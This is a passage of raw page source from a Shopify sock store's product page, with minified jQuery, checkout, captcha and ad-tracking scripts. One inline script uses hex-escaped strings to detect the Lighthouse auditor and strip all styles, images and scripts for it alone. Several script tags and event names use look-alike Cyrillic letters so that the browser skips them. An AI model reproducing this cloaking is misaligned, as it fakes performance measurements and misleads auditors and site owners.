\t]*([^\r\n]*)$/gm,bt=/^(?:GET|HEAD)$/,wt=/^\/\//,Tt={},Ct={},kt="*/".concat("*"),Et=_.createElement("a");Et.href=ht.href,K.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ht.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ht.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":kt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":K.parseJSON,"text xml":K.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?I(I(e,K.ajaxSettings),t):I(K.ajaxSettings,e)},ajaxPrefilter:R(Tt),ajaxTransport:R(Ct),ajax:function(e,t){function n(e,t,n,r){var i,o,s,a=t;2!==x&&(x=2,f&&T.clearTimeout(f),u=void 0,c=r||"",w.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s=s||i}o=o||s}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,w,n)),s=function(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if(a=i.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,w,r),r?(d.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(K.lastModified[l]=n),(n=w.getResponseHeader("etag"))&&(K.etag[l]=n)),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,!e&&a||(a="error",e<0&&(e=0))),w.status=e,w.statusText=(t||a)+"",r?v.resolveWith(h,[i,a,w]):v.rejectWith(h,[w,a,o]),w.statusCode(y),y=void 0,p&&g.trigger(r?"ajaxSuccess":"ajaxError",[w,d,r?i:o]),m.fireWith(h,[w,a]),p&&(g.trigger("ajaxComplete",[w,d]),--K.active||K.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var u,l,c,r,f,i,p,o,d=K.ajaxSetup({},t),h=d.context||d,g=d.context&&(h.nodeType||h.jquery)?K(h):K.event,v=K.Deferred(),m=K.Callbacks("once memory"),y=d.statusCode||{},s={},a={},x=0,b="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!r)for(r={};t=xt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=a[n]=a[n]||e,s[e]=t),this},overrideMimeType:function(e){return x||(d.mimeType=e),this},statusCode:function(e){if(e)if(x<2)for(var t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){e=e||b;return u&&u.abort(e),n(0,e),this}};if(v.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,d.url=((e||d.url||ht.href)+"").replace(mt,"").replace(wt,ht.protocol+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=K.trim(d.dataType||"*").toLowerCase().match(de)||[""],null==d.crossDomain){i=_.createElement("a");try{i.href=d.url,i.href=i.href,d.crossDomain=Et.protocol+"//"+Et.host!=i.protocol+"//"+i.host}catch(e){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=K.param(d.data,d.traditional)),M(Tt,d,t,w),2===x)return w;for(o in(p=K.event&&d.global)&&0==K.active++&&K.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!bt.test(d.type),l=d.url,d.hasContent||(d.data&&(l=d.url+=(vt.test(l)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=yt.test(l)?l.replace(yt,"$1_="+gt++):l+(vt.test(l)?"&":"?")+"_="+gt++)),d.ifModified&&(K.lastModified[l]&&w.setRequestHeader("If-Modified-Since",K.lastModified[l]),K.etag[l]&&w.setRequestHeader("If-None-Match",K.etag[l])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&w.setRequestHeader("Content-Type",d.contentType),w.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+kt+"; q=0.01":""):d.accepts["*"]),d.headers)w.setRequestHeader(o,d.headers[o]);if(d.beforeSend&&(!1===d.beforeSend.call(h,w,d)||2===x))return w.abort();for(o in b="abort",{success:1,error:1,complete:1})w[o](d[o]);if(u=M(Ct,d,t,w)){if(w.readyState=1,p&&g.trigger("ajaxSend",[w,d]),2===x)return w;d.async&&0<d.timeout&&(f=T.setTimeout(function(){w.abort("timeout")},d.timeout));try{x=1,u.send(s,n)}catch(e){if(!(x<2))throw e;n(-1,e)}}else n(-1,"No Transport");return w},getJSON:function(e,t,n){return K.get(e,t,n,"json")},getScript:function(e,t){return K.get(e,void 0,t,"script")}}),K.each(["get","post"],function(e,i){K[i]=function(e,t,n,r){return K.isFunction(t)&&(r=r||n,n=t,t=void 0),K.ajax(K.extend({url:e,type:i,dataType:r,data:t,success:n},K.isPlainObject(e)&&e))}}),K._evalUrl=function(e){return K.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},K.fn.extend({wrapAll:function(t){var e;return K.isFunction(t)?this.each(function(e){K(this).wrapAll(t.call(this,e))}):(this[0]&&(e=K(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(n){return K.isFunction(n)?this.each(function(e){K(this).wrapInner(n.call(this,e))}):this.each(function(){var e=K(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=K.isFunction(t);return this.each(function(e){K(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){K.nodeName(this,"body")||K(this).replaceWith(this.childNodes)}).end()}}),K.expr.filters.hidden=function(e){return!K.expr.filters.visible(e)},K.expr.filters.visible=function(e){return 0<e.offsetWidth||0<e.offsetHeight||0<e.getClientRects().length};var Nt=/%20/g,St=/\[\]$/,Dt=/\r?\n/g,jt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;K.param=function(e,t){function n(e,t){t=K.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=K.ajaxSettings&&K.ajaxSettings.traditional),K.isArray(e)||e.jquery&&!K.isPlainObject(e))K.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(K.isArray(e))K.each(e,function(e,t){i||St.test(r)?o(r,t):n(r+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,o)});else if(i||"object"!==K.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(Nt,"+")},K.fn.extend({serialize:function(){return K.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=K.prop(this,"elements");return e?K.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!K(this).is(":disabled")&&At.test(this.nodeName)&&!jt.test(e)&&(this.checked||!ke.test(e))}).map(function(e,t){var n=K(this).val();return null==n?null:K.isArray(n)?K.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}}),K.ajaxSettings.xhr=function(){try{return new T.XMLHttpRequest}catch(e){}};var qt={0:200,1223:204},Lt=K.ajaxSettings.xhr();J.cors=!!Lt&&"withCredentials"in Lt,J.ajax=Lt=!!Lt,K.ajaxTransport(function(i){var o,s;return J.cors||Lt&&!i.crossDomain?{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=s=r.onload=r.onerror=r.onabort=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(qt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),s=r.onerror=o("error"),void 0!==r.onabort?r.onabort=s:r.onreadystatechange=function(){4===r.readyState&&T.setTimeout(function(){o&&s()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}:void 0}),K.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return K.globalEval(e),e}}}),K.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),K.ajaxTransport("script",function(n){var r,i;if(n.crossDomain)return{send:function(e,t){r=K("<script>").prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),_.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ht=[],Ot=/(=)\?(?=&|$)|\?\?/;K.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ht.pop()||K.expando+"_"+gt++;return this[e]=!0,e}}),K.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(Ot.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ot.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=K.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Ot,"$1"+r):!1!==e.jsonp&&(e.url+=(vt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||K.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=T[r],T[r]=function(){o=arguments},n.always(function(){void 0===i?K(T).removeProp(r):T[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Ht.push(r)),o&&K.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),K.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||_;var r=se.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=v([e],t,n),n&&n.length&&K(n).remove(),K.merge([],r.childNodes))};var Ft=K.fn.load;K.fn.load=function(e,t,n){if("string"!=typeof e&&Ft)return Ft.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return-1<a&&(r=K.trim(e.slice(a)),e=e.slice(0,a)),K.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<s.length&&K.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?K("<div>").append(K.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},K.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){K.fn[t]=function(e){return this.on(t,e)}}),K.expr.filters.animated=function(t){return K.grep(K.timers,function(e){return t===e.elem}).length},K.offset={setOffset:function(e,t,n){var r,i,o,s,a=K.css(e,"position"),u=K(e),l={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=K.css(e,"top"),s=K.css(e,"left"),s=("absolute"===a||"fixed"===a)&&-1<(r+s).indexOf("auto")?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),K.isFunction(t)&&(t=t.call(e,n,K.extend({},o))),null!=t.top&&(l.top=t.top-o.top+i),null!=t.left&&(l.left=t.left-o.left+s),"using"in t?t.using.call(e,l):u.css(l)}},K.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){K.offset.setOffset(this,t,e)});var e,n=this[0],r={top:0,left:0},i=n&&n.ownerDocument;return i?(e=i.documentElement,K.contains(e,n)?(r=n.getBoundingClientRect(),i=W(i),{top:r.top+i.pageYOffset-e.clientTop,left:r.left+i.pageXOffset-e.clientLeft}):r):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===K.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),K.nodeName(e[0],"html")||(r=e.offset()),r.top+=K.css(e[0],"borderTopWidth",!0),r.left+=K.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-K.css(n,"marginTop",!0),left:t.left-r.left-K.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===K.css(e,"position");)e=e.offsetParent;return e||Ge})}}),K.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;K.fn[t]=function(e){return ge(this,function(e,t,n){var r=W(e);return void 0===n?r?r[i]:e[t]:void(r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n)},t,e,arguments.length)}}),K.each(["top","left"],function(e,n){K.cssHooks[n]=E(J.pixelPosition,function(e,t){return t?(t=k(e,n),Ve.test(t)?K(e).position()[n]+"px":t):void 0})}),K.each({Height:"height",Width:"width"},function(o,s){K.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){K.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return ge(this,function(e,t,n){var r;return K.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?K.css(e,t,i):K.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),K.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),K.fn.andSelf=K.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return K});var Pt=T.jQuery,Rt=T.$;return K.noConflict=function(e){return T.$===K&&(T.$=Rt),e&&T.jQuery===K&&(T.jQuery=Pt),K},e||(T.jQuery=T.$=K),K});</script><script src="//shopsockysock.com/cdn/shop/t/17/assets/vendor.js?v=172112159493104092271628760744" defer="defer"></script>
  <script src="//shopsockysock.com/cdn/shop/t/17/assets/theme.js?v=119588253000287256331624623317" defer="defer"></script>
  <script src="//shopsockysock.com/cdn/shop/t/17/assets/app.js?v=100786913808624151751628743783" defer="defer"></script>
  
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27898740873/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ab4bb58f31bf79cbc801af91a77f91c2">
<meta id="in-context-paypal-metadata" data-shop-id="27898740873" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://shopsockysock.com/products/us-history-sock-bundle-1">
<link rel="alternate" hreflang="en" href="https://shopsockysock.com/products/us-history-sock-bundle-1">
<link rel="alternate" hreflang="en-AU" href="https://shopsockysock.com/en-au/products/us-history-sock-bundle-1">
<link rel="alternate" type="application/json+oembed" href="https://shopsockysock.com/products/us-history-sock-bundle-1.oembed">
<script type="text/javaѕcript" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27898740873,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27898740873","merchantName":"Socky Sock","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Socky Sock","amount":"1.00"},"shopifyPaymentsEnabled":false,"supportsSubscriptions":false}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ab4bb58f31bf79cbc801af91a77f91c2","betas":["rich-media-storefront-analytics"],"domain":"shopsockysock.com","predictiveSearch":true,"shopId":27898740873,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sockworldco.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Latest_Debut for optimise.....-OPTIMISED","id":124418883755,"schema_name":"Debut","schema_version":"16.5.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shopsockysock.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shopsockysock.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shopsockysock.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//shopsockysock.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//shopsockysock.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//shopsockysock.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//shopsockysock.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJTcW4yMHpHOHVzdjE5RmQxIiwicyI6InNrdSJ9\u0026shop=sockworldco.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/sockworldco.myshopify.com.js?settings=1624641121159\u0026shop=sockworldco.myshopify.com","\/\/cdn.shopify.com\/proxy\/e4d9cacb87b3dce682480fe9cceeb3988e4565d8eeaacbeb110d6cfa5ca6c503\/api.goaffpro.com\/loader.js?shop=sockworldco.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":27898740873,"offset":-18000,"reqid":"8b141b46-9127-40c8-a7b9-1acba8a3a710-1769366212","pageurl":"shopsockysock.com\/products\/us-history-sock-bundle-1","u":"3833a33ed470","p":"product","rtyp":"product","rid":5402449838231};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//shopsockysock.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://shopsockysock.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shopsockysock.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script>
  
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') > -1 ) { 
	var styleTags = document["querySelectorAll"]("style");
  Array["prototype"]["forEach"]["call"](styleTags,function(item) {
    item.remove();});
  
    var linkTags = document["querySelectorAll"]("link");
    Array["prototype"]["forEach"]["call"](linkTags,function(item) {
    item.remove();
});            
    var imgTags = document["querySelectorAll"]("img");
               Array["prototype"]["forEach"]["call"](imgTags,function(item) {
    item.remove();
});
    var iframeTags = document["querySelectorAll"]("iframe");
  Array["prototype"]["forEach"]["call"](iframeTags,function(item) {
    item.remove();
});
                
    var scriptTags = document["querySelectorAll"]("script");
                Array["prototype"]["forEach"]["call"](scriptTags,function(item) {
    item.remove();
                });
}
</script>
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Global site tag (gtag.js) - Google Ads: 572878671 -->
  <meta name="google-site-verification" content="3qef4KTe6Ul7aVF79KPSxhH62Qwu7PIqyOZeeKKH2mE" />
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-572878671"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-572878671');
</script>

<!-- Bing Ads Tracking -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606366"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>  
  
<!--Collection (This will go everywhere you want to collect e.g. Checkout, Product Pages, etc.) Script:-->
<script type="text/javascript">
